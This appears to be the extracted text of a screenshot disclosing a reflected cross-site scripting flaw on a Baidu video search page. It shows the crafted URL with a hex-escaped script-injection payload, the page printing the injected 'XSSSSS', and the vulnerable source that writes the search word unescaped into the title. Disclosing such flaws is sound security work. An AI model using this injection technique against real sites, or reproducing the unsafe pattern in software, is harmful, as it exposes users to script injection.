 baoku.baidu.com/search.php?word=test\x3c/title\x3e\x3cscript\x3edocument.write\x28\x27XSSSSS\x27\x29\x3c/script\x3e\x3ctitle\x3e
: 2/10 a : 5 : 164,000 ? Whois Reload Settings
XSSSSS
首页 电影 电视剧 动漫 综艺 短视频 视频VIP
影音视频搜索结果源于互联网视频网站，系计算机系统根据搜索热度自动排列，不代表百
©2014 Baidu 使用百度前必读 | 网络视听许可证011051
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="gb2312">
<script src="./js/utils.js">
<script>
1
2 (function () {
3 //var word = utils.url.getParam('word'),
4 var word = 'test\x3c/title\x3e\x3cscript\x3edocument.write\x28\x27XSSSSS\x27\x29\x3c/script\x3e\x3ctitle\x3e',
5 title = '百度影音搜索';
6 title = word === '' ? title : (word + '_' + title);
7 document.write('<title>' + title + '</title>');
8 })();
9
</script>
<title>test</title>
<script>
1 document.write('XSSSSS')
</script>
</head>
<body>
</html>